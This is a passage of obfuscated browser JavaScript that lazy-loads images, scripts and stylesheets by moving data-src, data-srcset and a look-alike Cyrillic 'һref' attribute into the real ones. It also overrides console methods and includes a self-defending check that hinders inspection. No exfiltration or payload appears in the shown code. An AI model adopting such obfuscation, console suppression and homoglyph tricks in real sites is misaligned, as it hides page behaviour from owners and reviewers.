_0x333bff=_0x3ed498[_0x2e2b4b(0x547,0x559,0x52b,0x545)](_0x46c830,arguments);return _0x5bd205=null,_0x333bff;}}:function(){};return _0x51d9bf=![],_0x47375d;}else{var _0x5971ad=_0x59bd80?function(){function _0xefb0ec(_0x35d499,_0x4a4d5d,_0x5a6d5e,_0x56e2c8){return _0xd6afcd(_0x35d499-0x4b9,_0x4a4d5d-0x1b0,_0x4a4d5d,_0x56e2c8-0x1d2);}if(_0x182274){var _0xbb6117=_0x182274[_0xefb0ec(0x39f,0x384,0x3b2,0x375)](_0x43b7b5,arguments);return _0x182274=null,_0xbb6117;}}:function(){};return _0x59bd80=![],_0x5971ad;}};}()),_0x46ae26=_0x2b842d(this,function(){var _0xd86a35={};function _0x9e2d1b(_0xee3b32,_0x274c86,_0x1abbef,_0x1e17b6){return _0x2540(_0x1abbef-0x112,_0x274c86);}function _0x3bbe46(_0x4a7608,_0x393a1b,_0x1b036d,_0x499da7){return _0x2540(_0x393a1b-0x1b0,_0x1b036d);}_0xd86a35['JIImG']='(((.+)+)+)'+'+$';var _0x4747cf=_0xd86a35;return _0x46ae26['toString']()[_0x9e2d1b(0x35f,0x32a,0x34d,0x372)](_0x4747cf[_0x3bbe46(0x3bc,0x3b1,0x3f2,0x3f0)])[_0x9e2d1b(0x323,0x352,0x35e,0x382)]()[_0x9e2d1b(0x324,0x2f5,0x336,0x360)+'r'](_0x46ae26)[_0x9e2d1b(0x372,0x31c,0x34d,0x35b)](_0x4747cf['JIImG']);});_0x46ae26();var _0xac2365=(function(){var _0x47dfeb={'VDknJ':_0x3baf5b(0xb5,0x97,0x7b,0xbb),'besXh':function(_0x19324b,_0x1d12b2){return _0x19324b!==_0x1d12b2;},'ugokD':_0x3baf5b(0xc3,0x9d,0xc2,0xe1),'ajUOA':_0x3baf5b(0x6f,0x57,0x7c,0xa6),'iZfYQ':function(_0x52ad92){return _0x52ad92();}},_0x561248=!![];function _0x3baf5b(_0x2e44e4,_0x3ad145,_0x120d05,_0x40762a){return _0x2540(_0x120d05- -0x19a,_0x40762a);}function _0x1e4d03(_0x3fc64d,_0x2e026e,_0x397dd7,_0x5c8948){return _0x2540(_0x2e026e- -0x59,_0x5c8948);}return function(_0x2fe20a,_0x143642){var _0x4a3bdc={'JjadU':function(_0xf5342f){return _0x47dfeb['iZfYQ'](_0xf5342f);},'mAsHp':function(_0x1b6de4){function _0x22c9f3(_0x545b55,_0x5c89b8,_0xc003c8,_0x3f4b5a){return _0x2540(_0x545b55- -0x379,_0xc003c8);}return _0x47dfeb[_0x22c9f3(-0x102,-0xc1,-0x133,-0x101)](_0x1b6de4);},'HTgDt':function(_0x5b87d8){return _0x5b87d8();}},_0x17773e=_0x561248?function(){var _0x30d03b={};_0x30d03b[_0x40ddbc(0x505,0x514,0x57a,0x544)]='data-src',_0x30d03b[_0x40ddbc(0x57a,0x570,0x59e,0x586)]=_0x47dfeb['VDknJ'];function _0x1c21f1(_0x54f6db,_0x48ecea,_0x3d1604,_0x506eef){return _0x2540(_0x54f6db- -0x3c6,_0x506eef);}var _0x164788=_0x30d03b;function _0x40ddbc(_0x6bd029,_0x218390,_0x1bde63,_0x17cbd7){return _0x2540(_0x17cbd7-0x325,_0x218390);}if(_0x47dfeb['besXh'](_0x47dfeb[_0x1c21f1(-0x1ad,-0x1f1,-0x182,-0x1a9)],'sIvjG')){if(_0x55e473[_0x217487]['getAttribu'+'te'](_0x164788['qKCLp'])){var _0x3f0ba0=_0x164788[_0x40ddbc(0x57e,0x5ad,0x58c,0x586)]['split']('|'),_0x1881b1=-0x1095*0x1+-0x597+0x42*0x56;while(!![]){switch(_0x3f0ba0[_0x1881b1++]){case'0':_0x52225c[_0x1c21f1(-0x191,-0x1ab,-0x164,-0x18b)][_0x1c21f1(-0x169,-0x131,-0x1ad,-0x19a)+'ld'](_0x1d562c=_0x1e18f3[_0x12dd1a],_0x52225c);continue;case'1':_0x6fc4d4[_0x2afaf3]['setAttribu'+'te'](_0x1c21f1(-0x18d,-0x1af,-0x161,-0x190),_0x1e70d1);continue;case'2':var _0x1e70d1=_0x286b18[_0xde8fa5]['getAttribu'+'te'](_0x164788[_0x40ddbc(0x534,0x578,0x56f,0x544)]);continue;case'3':var _0x52225c=_0x1ef829[_0xb580bd];continue;case'4':_0x1fee9e[_0x510afa]['removeAttr'+_0x40ddbc(0x56b,0x58d,0x549,0x572)](_0x164788['qKCLp']);continue;}break;}}}else{if(_0x143642){if(_0x47dfeb['besXh'](_0x47dfeb['ajUOA'],_0x1c21f1(-0x166,-0x11e,-0x161,-0x13b))){var _0x4b9abe=_0x143642[_0x1c21f1(-0x149,-0x10c,-0x184,-0x15f)](_0x2fe20a,arguments);return _0x143642=null,_0x4b9abe;}else _0x4a3bdc['JjadU'](_0x30628b),_0x4a3bdc['mAsHp'](_0x38d7c3),_0x4a3bdc[_0x1c21f1(-0x1ca,-0x1be,-0x1ef,-0x1c9)](_0x142bef);}}}:function(){};return _0x561248=![],_0x17773e;};}());function _0xfad4c2(_0x454ea2,_0x1e0142,_0x273228,_0xf93232){return _0x2540(_0x1e0142- -0x278,_0x273228);}var _0x5b48b0=_0xac2365(this,function(){var _0x1bd2b8={'BIdSd':function(_0x5d8cd3,_0x29c973){return _0x5d8cd3(_0x29c973);},'zqeLZ':function(_0x3262cb,_0x483e1f){return _0x3262cb+_0x483e1f;},'vqblo':function(_0x1869df,_0x1b201e){return _0x1869df+_0x1b201e;},'VejJG':'return\x20(fu'+'nction()\x20','eKnOg':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','XCYbq':function(_0xe9b384,_0x5c7e44){return _0xe9b384!==_0x5c7e44;},'fBoij':_0x18b609(0x29a,0x29d,0x27d,0x2c0),'lHSpb':_0x18b609(0x281,0x2af,0x29a,0x2b7),'QnIor':_0x18b609(0x2e1,0x2bf,0x2d8,0x291),'OaoLH':_0x483b17(0x500,0x512,0x51d,0x507),'iIFhE':'table','kjoaC':_0x18b609(0x292,0x282,0x29e,0x29e)};function _0x18b609(_0x1ebf4f,_0x1fdca0,_0x194776,_0x1f0c57){return _0x2540(_0x1fdca0-0x60,_0x1ebf4f);}var _0x3d1528;try{var _0xa1b376=_0x1bd2b8[_0x483b17(0x50f,0x4c9,0x518,0x4e7)](Function,_0x1bd2b8[_0x18b609(0x295,0x2d2,0x306,0x2f3)](_0x1bd2b8[_0x18b609(0x2c2,0x2d8,0x2b0,0x298)](_0x1bd2b8[_0x483b17(0x455,0x4d5,0x46c,0x496)],_0x1bd2b8[_0x483b17(0x4bf,0x4d6,0x4bb,0x502)]),');'));_0x3d1528=_0xa1b376();}catch(_0x2b4f2c){if(_0x1bd2b8[_0x18b609(0x264,0x288,0x27c,0x2ab)]('NQITs',_0x1bd2b8[_0x483b17(0x504,0x498,0x48d,0x4bc)])){var _0x4db035=_0x5960ac[_0x483b17(0x4e1,0x510,0x54a,0x51c)](_0x466cca,arguments);return _0x55f23d=null,_0x4db035;}else _0x3d1528=window;}function _0x483b17(_0x21da56,_0x2f7046,_0x2d7fb9,_0x11d6ed){return _0x2540(_0x11d6ed-0x29f,_0x21da56);}var _0x46e5b5=_0x3d1528[_0x483b17(0x497,0x4c4,0x4bd,0x4b3)]=_0x3d1528[_0x18b609(0x258,0x274,0x23b,0x266)]||{},_0x53d2af=[_0x1bd2b8[_0x18b609(0x244,0x273,0x24b,0x29a)],_0x1bd2b8[_0x483b17(0x494,0x4c9,0x4ca,0x4c4)],'info','error',_0x1bd2b8[_0x18b609(0x228,0x26c,0x285,0x262)],_0x1bd2b8[_0x18b609(0x2d3,0x297,0x2d3,0x26b)],_0x1bd2b8[_0x483b17(0x520,0x4e6,0x505,0x50d)]];for(var _0x3d48f9=0x126b+-0x1*-0x1499+0xb*-0x38c;_0x3d48f9<_0x53d2af['length'];_0x3d48f9++){var _0x32fb5b=_0xac2365[_0x18b609(0x263,0x284,0x289,0x241)+'r']['prototype'][_0x483b17(0x4b8,0x4a3,0x474,0x4b1)](_0xac2365),_0x5f2765=_0x53d2af[_0x3d48f9],_0x23a807=_0x46e5b5[_0x5f2765]||_0x32fb5b;_0x32fb5b[_0x483b17(0x482,0x467,0x496,0x4a1)]=_0xac2365[_0x18b609(0x27b,0x272,0x27f,0x266)](_0xac2365),_0x32fb5b[_0x483b17(0x4c7,0x4e3,0x4b2,0x4eb)]=_0x23a807[_0x18b609(0x2b7,0x2ac,0x281,0x2ea)][_0x18b609(0x2a8,0x272,0x24b,0x256)](_0x23a807),_0x46e5b5[_0x5f2765]=_0x32fb5b;}});_0x5b48b0();var initVal=!(-0x20e8+-0x29*0xd4+-0x42dd*-0x1);function _0x2540(_0x332781,_0x46ae26){var _0x2b842d=_0x26a4();return _0x2540=function(_0x26a412,_0x2540dc){_0x26a412=_0x26a412-(-0x2385+-0x1899*-0x1+0xcdb);var _0x1bdb63=_0x2b842d[_0x26a412];return _0x1bdb63;},_0x2540(_0x332781,_0x46ae26);}function userAction(){var _0x2213ee={};_0x2213ee[_0x21b01d(0x57,0x6c,0x6e,0x11)]=_0x21b01d(0x58,0x53,0x75,0x45)+'t',_0x2213ee[_0x2a83f8(-0x56,0x5,0x20,-0x17)]=_0x21b01d(0xa3,0x86,0xad,0x91);function _0x21b01d(_0x18d848,_0x106026,_0xa9a206,_0x337e68){return _0x2540(_0x18d848- -0x1d8,_0x106026);}_0x2213ee[_0x2a83f8(0xb,-0x32,-0x3e,0x2)]=_0x21b01d(0x4f,0x1b,0x91,0x75),_0x2213ee[_0x21b01d(0x67,0x8e,0x73,0x69)]=_0x21b01d(0x8a,0x46,0x8b,0x62),_0x2213ee[_0x21b01d(0xa6,0xbc,0xa2,0xc1)]=function(_0x2091bd,_0x1dd7cb){return _0x2091bd!==_0x1dd7cb;},_0x2213ee[_0x21b01d(0x48,0x7a,0x18,0x58)]=_0x21b01d(0x1c,-0x18,0x3,0x2c),_0x2213ee[_0x2a83f8(0x38,0x48,0x16,0x37)]=_0x21b01d(0x72,0xa1,0x47,0x3a),_0x2213ee[_0x21b01d(0x60,0x63,0x71,0x34)]=_0x21b01d(0x2f,-0x9,0xe,0x55),_0x2213ee['lWBsE']=_0x2a83f8(-0x4b,-0x21,-0x58,-0x19);function _0x2a83f8(_0x1880a6,_0x65e92e,_0x5c8290,_0x3fc5a2){return _0x2540(_0x3fc5a2- -0x242,_0x5c8290);}_0x2213ee[_0x21b01d(0x93,0x93,0x91,0x7d)]=_0x2a83f8(0x1e,-0x49,-0x21,-0x9),_0x2213ee[_0x2a83f8(0x59,0x61,0x52,0x38)]=function(_0x5a686d,_0x32961c){return _0x5a686d===_0x32961c;},_0x2213ee['dNBgx']=_0x21b01d(0x2b,0x63,0x18,0x1b);var _0x383324=_0x2213ee,_0x16059c=document[_0x21b01d(0x54,0x85,0x33,0x1a)+_0x21b01d(0x2d,0x44,0x3,0x6b)](_0x383324[_0x2a83f8(-0x32,0x35,0x31,0x2)]),_0x14acea=document[_0x21b01d(0x54,0x26,0x4c,0x5c)+'sByTagName'](_0x383324[_0x21b01d(0x67,0xa4,0xa4,0x8e)]);for(r=0x12e*-0xd+0x17a3+-0x84d;r<_0x16059c['length'];r++){if(_0x383324['DjMgY'](_0x383324['aBcqI'],'cpjqB')){var _0x215e48=_0x243e0f?function(){function _0x1dca6a(_0x4ce355,_0x2eed58,_0x1d13ae,_0x4f6894){return _0x21b01d(_0x4ce355-0x151,_0x2eed58,_0x1d13ae-0x15c,_0x4f6894-0x1c7);}if(_0x2ed3d1){var _0x4ceca4=_0x3a4127[_0x1dca6a(0x1f6,0x22e,0x202,0x1e9)](_0x208dee,arguments);return _0x3bb843=null,_0x4ceca4;}}:function(){};return _0x1d64c7=![],_0x215e48;}else{if(_0x16059c[r]['hasAttribu'+'te'](_0x383324[_0x2a83f8(0x4e,0x4,-0xf,0x37)])&&_0x16059c[r]['classList'][_0x21b01d(0x1d,0x5b,-0x28,-0x25)](_0x383324['HVIsa'])){var _0x42022f=_0x16059c[r][_0x2a83f8(-0x27,-0x1b,-0x3d,-0x3c)+'te'](_0x383324['UkwDc']);_0x16059c[r][_0x2a83f8(-0x49,-0x48,-0x1b,-0x50)+'ibute'](_0x383324[_0x2a83f8(0xf,0x3d,-0xd,0x37)]),_0x16059c[r][_0x2a83f8(0x3d,-0x18,0x18,0x23)+'te']('src',_0x42022f),_0x16059c[r]['classList'][_0x21b01d(0x32,0x3c,0x36,0x4b)](_0x383324[_0x21b01d(0x60,0x74,0x55,0x75)]);}else{if(_0x16059c[r]['hasAttribu'+'te'](_0x383324['GfQkb'])&&_0x16059c[r]['classList'][_0x21b01d(0x1d,-0x21,0x49,0x4a)](_0x383324[_0x2a83f8(-0x5,-0x44,0x26,-0xa)])){var _0x308b85=_0x383324[_0x21b01d(0x28,0x4c,0x37,0x31)][_0x21b01d(0x1e,0x3,0x17,0x4d)]('|'),_0x3610a9=0xb*0x16+0x419+-0x50b;while(!![]){switch(_0x308b85[_0x3610a9++]){case'0':_0x16059c[r][_0x21b01d(0x8d,0x4b,0xb5,0xa4)+'te'](_0x2a83f8(-0x6,0x4d,0x39,0x39),_0x42022f);continue;case'1':_0x16059c[r][_0x21b01d(0x8d,0x90,0x5c,0x5c)+'te'](_0x383324[_0x21b01d(0x93,0x7f,0x7d,0x69)],_0x42022f);continue;case'2':_0x16059c[r][_0x2a83f8(-0xd,0x2d,-0xf,0x2a)][_0x21b01d(0x32,0x17,0x30,0xa)](_0x383324[_0x2a83f8(0x9,-0x2e,-0x2c,-0xa)]);continue;case'3':_0x16059c[r]['removeAttr'+_0x21b01d(0x75,0x54,0x34,0xb6)](_0x383324[_0x2a83f8(-0x35,0x21,-0x3f,-0x13)]);continue;case'4':var _0x42022f=_0x16059c[r]['getAttribu'+'te'](_0x383324[_0x2a83f8(0x15,0x10,-0x7,-0x13)]);continue;}break;}}}}}for(r=-0x1635+-0x49*0x74+-0x3749*-0x1;r<_0x14acea[_0x2a83f8(0xd,0x33,0x16,0x11)];r++){if(_0x14acea[r][_0x21b01d(0x21,-0x1d,0x17,0x63)+'te'](_0x383324['GfQkb'])&&_0x383324['efjOZ'](_0x14acea[r][_0x2a83f8(-0x1d,0x2f,-0x45,-0x15)][_0x21b01d(0x49,0x80,0x51,0x71)+'e'](),_0x383324[_0x2a83f8(-0xe,-0x15,0x10,-0x3)])){if(_0x383324[_0x2a83f8(0x9,0x6a,0x2e,0x3c)](_0x21b01d(0x2b,0x61,0x3,-0x1b),_0x383324[_0x21b01d(0x62,0x2e,0x67,0x6f)])){var _0x35a01e=_0xb4b542[_0x406202][_0x2a83f8(-0x68,-0x51,-0xc,-0x3c)+'te'](_0x383324[_0x2a83f8(-0x45,0x16,-0x24,-0x13)]);_0xcb68f7[_0xf60f29][_0x21b01d(0x1a,0x55,0xf,-0x24)+'ibute'](_0x383324[_0x21b01d(0x57,0x2e,0x54,0x4f)]),_0x55d1fe[_0x1097fc][_0x21b01d(0x8d,0xb9,0x94,0x5a)+'te'](_0x383324['uSXOj'],_0x35a01e);}else{var _0x42022f=_0x14acea[r]['getAttribu'+'te'](_0x383324[_0x21b01d(0x57,0x9a,0x5e,0x70)]);_0x14acea[r]['removeAttr'+_0x2a83f8(-0x2d,-0x4,0x49,0xb)](_0x383324[_0x2a83f8(-0x37,-0x1b,0x24,-0x13)]),_0x14acea[r]['setAttribu'+'te'](_0x21b01d(0xa3,0x9f,0x6d,0xe2),_0x42022f);}}}}function _0x11928d(_0x4ae237,_0x1b7b9e,_0x7ff22e,_0x1b126f){return _0x2540(_0x4ae237-0x224,_0x1b126f);}function mainfun(){var _0x4d0485={};_0x4d0485[_0x15ec75(0x3c3,0x3ff,0x3e0,0x3da)]=_0x29fad4(-0x160,-0x194,-0x193,-0x150)+'t',_0x4d0485[_0x29fad4(-0x16b,-0x19a,-0x1a8,-0x173)]=_0x15ec75(0x3fa,0x428,0x41b,0x443),_0x4d0485[_0x29fad4(-0x183,-0x1ab,-0x1c5,-0x1a4)]='imgLoading',_0x4d0485[_0x29fad4(-0x149,-0x191,-0x172,-0x1b9)]='data-src',_0x4d0485[_0x29fad4(-0x148,-0x19b,-0x17d,-0x193)]=_0x29fad4(-0x173,-0x177,-0x18a,-0x166),_0x4d0485[_0x15ec75(0x3e4,0x408,0x435,0x3cc)]=function(_0xbc95b8,_0x338a6d){return _0xbc95b8===_0x338a6d;},_0x4d0485[_0x15ec75(0x441,0x416,0x3e6,0x40a)]=_0x29fad4(-0x133,-0x196,-0x161,-0x178),_0x4d0485[_0x29fad4(-0x18e,-0x1a4,-0x175,-0x1bd)]=_0x15ec75(0x38b,0x3b8,0x379,0x3d7)+'5',_0x4d0485['Ccwji']=function(_0x1fb7bf,_0x350abe){return _0x1fb7bf===_0x350abe;},_0x4d0485[_0x15ec75(0x415,0x414,0x430,0x438)]=_0x15ec75(0x399,0x3d3,0x3c5,0x3b8),_0x4d0485[_0x15ec75(0x3e7,0x3d7,0x3df,0x3e9)]=function(_0x96cea,_0x13465e){return _0x96cea<_0x13465e;},_0x4d0485[_0x29fad4(-0x1b7,-0x181,-0x1b2,-0x1df)]=function(_0x5e3445,_0x128000){return _0x5e3445===_0x128000;},_0x4d0485[_0x15ec75(0x3e2,0x3e1,0x3b7,0x3c6)]=_0x29fad4(-0x1c6,-0x188,-0x1d0,-0x1b8),_0x4d0485[_0x29fad4(-0x198,-0x137,-0x16e,-0x187)]=_0x29fad4(-0x1d1,-0x1a6,-0x1ab,-0x1cc),_0x4d0485['YYRBr']='3|1|0|2|4',_0x4d0485['dWtOC']=function(_0x4d1382,_0x43dd2b){return _0x4d1382===_0x43dd2b;},_0x4d0485[_0x15ec75(0x40a,0x3e9,0x3b0,0x3c9)]=_0x29fad4(-0x170,-0x133,-0x16b,-0x146),_0x4d0485[_0x29fad4(-0x1c5,-0x156,-0x17e,-0x168)]=_0x15ec75(0x3ef,0x3c9,0x3f3,0x3f9),_0x4d0485[_0x15ec75(0x39f,0x39c,0x3aa,0x36a)]=_0x15ec75(0x3bf,0x3ac,0x393,0x3f4),_0x4d0485['tvmIi']=_0x15ec75(0x45a,0x413,0x428,0x3ff)+_0x15ec75(0x3b9,0x401,0x43b,0x425),_0x4d0485[_0x15ec75(0x3d7,0x40b,0x3fe,0x422)]=function(_0x2acb9f,_0x4b7f12){return _0x2acb9f==_0x4b7f12;},_0x4d0485[_0x15ec75(0x3a4,0x39d,0x377,0x3ce)]=_0x15ec75(0x39c,0x3a7,0x381,0x3eb),_0x4d0485['ftMMt']=_0x29fad4(-0x1e5,-0x1b3,-0x1b4,-0x1c8),_0x4d0485[_0x15ec75(0x37a,0x3ba,0x3aa,0x3fb)]=_0x15ec75(0x417,0x3f0,0x41f,0x3a9);function _0x29fad4(_0x284f53,_0x46c259,_0x4c0801,_0x3c87a6){return _0x2540(_0x4c0801- -0x3c3,_0x284f53);}_0x4d0485[_0x15ec75(0x3aa,0x3de,0x3a6,0x3c1)]=_0x15ec75(0x459,0x423,0x458,0x46b)+_0x29fad4(-0x187,-0x184,-0x150,-0x174);function _0x15ec75(_0x2fa71d,_0x16a73a,_0x5aee17,_0x3b2017){return _0x2540(_0x16a73a-0x1ad,_0x3b2017);}_0x4d0485['gVeUY']='link',_0x4d0485['ngJLO']=function(_0x4da3c3,_0x14fd93){return _0x4da3c3!==_0x14fd93;},_0x4d0485['wtWNZ']='һref',_0x4d0485['WdxZP']=_0x15ec75(0x3b1,0x3bb,0x3f0,0x3e4);var _0x289230=_0x4d0485;if(!initVal){if(_0x289230[_0x15ec75(0x40c,0x3db,0x3d0,0x39d)](_0x289230[_0x29fad4(-0x146,-0x1a2,-0x15c,-0x17a)],'lwBdg')){var _0x193613=_0x4474e8[_0x37a710][_0x29fad4(-0x184,-0x1dd,-0x1bd,-0x1d0)+'te'](_0x289230[_0x15ec75(0x3e1,0x3ff,0x3c6,0x40c)]);_0x2ae4f6[_0x2269ac][_0x29fad4(-0x1d2,-0x219,-0x1d1,-0x1f9)+_0x15ec75(0x3e1,0x3fa,0x42e,0x3c2)](_0x289230[_0x15ec75(0x40c,0x3ff,0x3be,0x3f2)]),_0x49f3c2[_0x447819][_0x29fad4(-0x144,-0x158,-0x15e,-0x14e)+'te'](_0x29fad4(-0x143,-0x15f,-0x18a,-0x1b1),_0x193613),_0xe501ea[_0x24d6b1][_0x15ec75(0x442,0x412,0x3f5,0x419)+'te'](_0x289230[_0x15ec75(0x3b3,0x3c8,0x3a9,0x3ad)],_0x193613),_0x32884d[_0x463985][_0x15ec75(0x408,0x419,0x3e3,0x3de)][_0x15ec75(0x3a9,0x3b7,0x3f8,0x3c5)]('imgLoading');}else{var _0x19859b,_0x52cbab,_0x4bbf25=document['getElement'+_0x15ec75(0x3ec,0x3b2,0x3e1,0x36d)](_0x29fad4(-0x19c,-0x1b6,-0x183,-0x178));for(_0x570ccb=0x255c+0x1d*0xd7+-0x3db7;_0x289230[_0x29fad4(-0x1b6,-0x18f,-0x199,-0x184)](_0x570ccb,_0x4bbf25['length']);_0x570ccb++){if(_0x289230[_0x15ec75(0x39f,0x3be,0x3da,0x3c8)](_0x289230['sOgJs'],_0x289230[_0x29fad4(-0x16f,-0x130,-0x16e,-0x145)])){if(_0x457436[_0x24f95d][_0x29fad4(-0x1f2,-0x1df,-0x1ca,-0x18e)+'te'](_0x29fad4(-0x179,-0x153,-0x179,-0x169))&&_0x5cf8d5[_0x5ac581]['classList'][_0x15ec75(0x371,0x3a2,0x3aa,0x3af)](_0x289230[_0x29fad4(-0x1b5,-0x1d7,-0x1c5,-0x1b4)])){var _0x4ad017=_0xfb1dd9[_0x4e800f][_0x15ec75(0x3ad,0x3b3,0x3f5,0x3b1)+'te'](_0x289230['dMLyW']);_0x2af945[_0x29bee9][_0x29fad4(-0x1f6,-0x1c3,-0x1d1,-0x1a8)+_0x29fad4(-0x180,-0x17e,-0x176,-0x169)]('data-src'),_0x29085e[_0x6e39ef]['setAttribu'+'te'](_0x289230[_0x29fad4(-0x1be,-0x191,-0x17d,-0x15d)],_0x4ad017),_0xebb89[_0xa09a52][_0x29fad4(-0x195,-0x167,-0x157,-0x15c)][_0x15ec75(0x36f,0x3b7,0x398,0x39f)](_0x29fad4(-0x1f4,-0x1c3,-0x1bc,-0x1b3));}else{if(_0x556648[_0x452861][_0x15ec75(0x390,0x3a6,0x3ae,0x3c8)+'te'](_0x15ec75(0x395,0x3dd,0x3e4,0x413)+'t')&&_0xec860d[_0x57f957][_0x29fad4(-0x19e,-0x155,-0x157,-0x142)][_0x15ec75(0x3b2,0x3a2,0x370,0x3cd)](_0x289230[_0x29fad4(-0x180,-0x1ea,-0x1c5,-0x194)])){var _0x41d630=_0x15ec75(0x3ed,0x3f6,0x3bf,0x3f8)[_0x15ec75(0x383,0x3a3,0x35c,0x36f)]('|'),_0x263d3a=-0xa0b*0x1+0xced+-0x12*0x29;while(!![]){switch(_0x41d630[_0x263d3a++]){case'0':_0x26b57a[_0x4abd07][_0x15ec75(0x458,0x412,0x438,0x436)+'te'](_0x289230['GcYRU'],_0x4ad017);continue;case'1':var _0x4ad017=_0x495916[_0x592788][_0x15ec75(0x3b0,0x3b3,0x390,0x3b1)+'te'](_0x289230[_0x29fad4(-0x168,-0x1ae,-0x171,-0x1b6)]);continue;case'2':_0x1f2be5[_0x1486dc][_0x15ec75(0x3ec,0x419,0x457,0x40a)]['remove'](_0x289230[_0x15ec75(0x3d5,0x3ab,0x3bd,0x38a)]);continue;case'3':_0x4ba9b0[_0x1d66d0][_0x29fad4(-0x1d8,-0x1f3,-0x1d1,-0x217)+'ibute'](_0x289230['pYOeL']);continue;case'4':_0x56cf4b[_0x401a18]['setAttribu'+'te'](_0x289230[_0x15ec75(0x3b4,0x3f3,0x3ec,0x431)],_0x4ad017);continue;}break;}}}}else{if(_0x4bbf25[_0x570ccb][_0x29fad4(-0x186,-0x1c9,-0x1bd,-0x1a2)+'te'](_0x289230['dMLyW'])){var _0x38d8b7=_0x289230[_0x29fad4(-0x18d,-0x1b0,-0x16d,-0x181)][_0x29fad4(-0x1de,-0x20c,-0x1cd,-0x1bb)]('|'),_0x5e4d60=-0x19d7+-0x85f*-0x3+-0x1f*-0x6;while(!![]){switch(_0x38d8b7[_0x5e4d60++]){case'0':_0x4bbf25[_0x570ccb][_0x15ec75(0x39a,0x39f,0x386,0x3bc)+_0x15ec75(0x442,0x3fa,0x3d2,0x441)](_0x289230[_0x15ec75(0x3d6,0x3fe,0x3ec,0x444)]);continue;case'1':var _0x417a56=_0x4bbf25[_0x570ccb]['getAttribu'+'te'](_0x289230['dMLyW']);continue;case'2':_0x4bbf25[_0x570ccb]['setAttribu'+'te'](_0x289230['Evjpi'],_0x417a56);continue;case'3':var _0x177f7a=_0x4bbf25[_0x570ccb];continue;case'4':_0x177f7a['parentNode'][_0x29fad4(-0x11f,-0x149,-0x166,-0x178)+'ld'](_0x19859b=_0x4bbf25[_0x570ccb],_0x177f7a);continue;}break;}}}}for(var _0x27c153,_0x43dfe7=document[_0x29fad4(-0x1d1,-0x1d8,-0x197,-0x1db)+_0x15ec75(0x3be,0x3b2,0x3a8,0x3c0)](_0x29fad4(-0x16e,-0x1bd,-0x183,-0x14f)),_0x39e997=document,_0x570ccb=0x1*-0x9fd+-0x21ce+0x2bcb,_0x40daa6=_0x43dfe7[_0x29fad4(-0x184,-0x19d,-0x170,-0x153)];_0x570ccb<_0x40daa6;_0x570ccb++){if(_0x289230[_0x15ec75(0x3c7,0x3b1,0x3d1,0x3f3)](_0x289230[_0x15ec75(0x3cc,0x3e9,0x426,0x431)],_0x289230['JsuuT'])){if(_0x351ba3[_0x6438b][_0x15ec75(0x3d8,0x3a6,0x39f,0x3b5)+'te']('data-srcse'+'t')&&_0x289230['qkkky'](_0x5cad05[_0x1e9216][_0x15ec75(0x3f1,0x3da,0x3c7,0x39e)][_0x29fad4(-0x1a8,-0x1df,-0x1a2,-0x168)+'e'](),_0x289230[_0x15ec75(0x3f0,0x416,0x40b,0x457)])){var _0x4184ee=_0x19f333[_0xdf0a2][_0x15ec75(0x387,0x3b3,0x37a,0x3c4)+'te'](_0x15ec75(0x3df,0x3dd,0x3a7,0x3b4)+'t');_0x23daa8[_0x232e1f]['removeAttr'+'ibute'](_0x289230[_0x15ec75(0x3ca,0x3ff,0x434,0x427)]),_0xcdec07[_0x252113][_0x15ec75(0x438,0x412,0x44f,0x423)+'te'](_0x289230[_0x29fad4(-0x1a6,-0x180,-0x1a8,-0x192)],_0x4184ee);}}else{if(_0x43dfe7[_0x570ccb]['getAttribu'+'te'](_0x289230['rdvZm'])&&!_0x43dfe7[_0x570ccb][_0x29fad4(-0x1c0,-0x1ba,-0x1bd,-0x1f6)+'te'](_0x289230[_0x29fad4(-0x184,-0x12f,-0x159,-0x122)])){if(_0x289230[_0x15ec75(0x3f8,0x40b,0x3f6,0x409)](_0x289230['KtFhc'],_0x43dfe7[_0x570ccb]['getAttribu'+'te'](_0x289230[_0x15ec75(0x386,0x39c,0x3a2,0x39f)]))){if(_0x289230[_0x29fad4(-0x171,-0x19a,-0x153,-0x195)]===_0x289230[_0x15ec75(0x398,0x3ba,0x3ea,0x378)]){var _0xfbeeb6=_0x289230[_0x29fad4(-0x180,-0x1bd,-0x175,-0x15a)][_0x29fad4(-0x1e8,-0x1ba,-0x1cd,-0x1b0)]('|'),_0x1bd62e=0x62*-0x43+0xb91*-0x1+-0x2537*-0x1;while(!![]){switch(_0xfbeeb6[_0x1bd62e++]){case'0':_0x56f684['toString']=_0x5d9dcf['toString']['bind'](_0x5d9dcf);continue;case'1':var _0x5d9dcf=_0x1c6406[_0x1f460c]||_0x56f684;continue;case'2':var _0x56f684=_0x3628e7[_0x29fad4(-0x1b9,-0x1ba,-0x19f,-0x183)+'r']['prototype'][_0x15ec75(0x3d9,0x3bf,0x37f,0x391)](_0x4ca3c6);continue;case'3':var _0x1f460c=_0x336ea9[_0x1fdeb0];continue;case'4':_0x56f684[_0x15ec75(0x37c,0x3af,0x3ac,0x3de)]=_0x4d42c4[_0x29fad4(-0x1d5,-0x1e5,-0x1b1,-0x1a0)](_0x23e439);continue;case'5':_0x263f97[_0x1f460c]=_0x56f684;continue;}break;}}else{var _0x177f7a=_0x43dfe7[_0x570ccb];_0x43dfe7[_0x570ccb][_0x15ec75(0x404,0x412,0x408,0x415)+'te'](_0x289230[_0x15ec75(0x367,0x39c,0x3ce,0x37a)],_0x289230[_0x29fad4(-0x1b6,-0x184,-0x192,-0x19f)]),_0x177f7a[_0x15ec75(0x41a,0x3e2,0x413,0x3f3)][_0x29fad4(-0x191,-0x146,-0x166,-0x14f)+'ld'](_0x19859b=_0x43dfe7[_0x570ccb],_0x177f7a);}}}}}var _0x19859b=document[_0x29fad4(-0x1d8,-0x1da,-0x197,-0x156)+'sByTagName'](_0x289230['gVeUY']);for(_0x27c153=-0x120c+0x1*-0x4f+-0x1*-0x125b;_0x289230[_0x29fad4(-0x1a0,-0x17c,-0x199,-0x1a1)](_0x27c153,_0x19859b[_0x15ec75(0x3e8,0x400,0x40d,0x3d9)]);_0x27c153++)_0x289230['ngJLO'](null,_0x19859b[_0x27c153][_0x29fad4(-0x1ee,-0x1e9,-0x1bd,-0x179)+'te'](_0x289230[_0x29fad4(-0x192,-0x1e6,-0x1cb,-0x1f3)]))&&(_0x19859b[_0x27c153][_0x15ec75(0x3fe,0x412,0x40f,0x3e3)+'te'](_0x289230[_0x29fad4(-0x1e3,-0x1ad,-0x1b3,-0x18b)],_0x19859b[_0x27c153]['getAttribu'+'te']('һref')),_0x19859b[_0x27c153][_0x15ec75(0x39d,0x39f,0x3e0,0x3b1)+_0x29fad4(-0x18e,-0x137,-0x176,-0x180)](_0x29fad